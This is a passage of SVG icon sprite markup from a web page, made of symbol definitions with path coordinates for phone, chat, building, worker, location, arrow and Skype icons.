989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 